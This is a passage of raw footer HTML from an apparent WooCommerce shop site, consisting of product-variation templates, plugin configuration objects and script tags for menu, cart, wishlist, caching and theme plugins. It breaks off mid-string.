				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://osumex.us/wp-admin/admin-ajax.php","wp_nonce":"b2a17621f3","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1080","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Mobile Menu","menu_to_use":"143","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"52","menu_links_height_unit":"px","menu_links_line_height":"49","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"17","menu_font_size_unit":"px","menu_font":"raleway","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#404041","menu_current_item_background_hover_colour":"#404041","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#3fb569","submenu_item_border_colour_hover":"#ffffff","submenu_current_item_border_colour":"#ffffff","submenu_current_item_border_hover_colour":"#ffffff","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E","active_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#000000","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"45","button_width_unit":"px","button_height":"43","button_height_unit":"px","button_background_colour":"#1c7c3e","button_background_colour_hover":"#1c7c3e","button_background_colour_active":"#1c7c3e","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"8","button_line_margin_unit":"px","button_line_width":"27","button_line_width_unit":"px","button_line_height":"2","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https://osumex.us/wp-content/uploads/2023/02/Osumex-logos_greensm.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"18px","right":"0px","bottom":"5px","left":"0px"},"menu_title_background_colour":"#ffffff","menu_title_background_hover_colour":"#ffffff","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"63","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1c7c3e","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":14561,"active_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E","inactive_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/woo-wholesale-pricing-pro/js/script.js?ver=1749837472" id="wwp-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://osumex.us","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc1b7f2a66df6489f618b5eb02fcaa32","fragment_name":"wc_fragments_bc1b7f2a66df6489f618b5eb02fcaa32","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"2aa14a2ae8","scrollbar":"yes","auto_show":"no","auto_show_normal":"no","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=1749837472" id="woofc-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://osumex.us/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/slick/slick.min.js?ver=1.3.15" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/fancybox/jquery.fancybox.pack.js?ver=1749837472" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1749837472" id="fancybox-buttons-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/fancybox/helpers/jquery.fancybox-media.js?ver=1749837472" id="fancybox-media-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1749837472" id="fancybox-thumbs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/waypoints.min.js?ver=1.0" id="waypoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/jquery.counterup.min.js?ver=1.0" id="counterup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/variables.js?ver=1749837472" id="variables-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/theme.js?ver=1749837472" id="theme-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/themes/selena/js/owl.carousel.js?ver=1749837472" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/themes/selena/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://osumex.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/cache/min/1/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=1749837472" id="mmm_menu_functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//osumex.us/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8959b6d4be","remove_from_wishlist_nonce":"ad7aa07639","reload_wishlist_and_adding_elem_nonce":"4fb2eb5a78","load_mobile_nonce":"94ee00bdc6","delete_item_nonce":"3b11a23789","save_title_nonce":"9262274d76","save_privacy_nonce":"8f3e679f5d","load_fragments_nonce":"82a681e5cd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://osumex.us"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 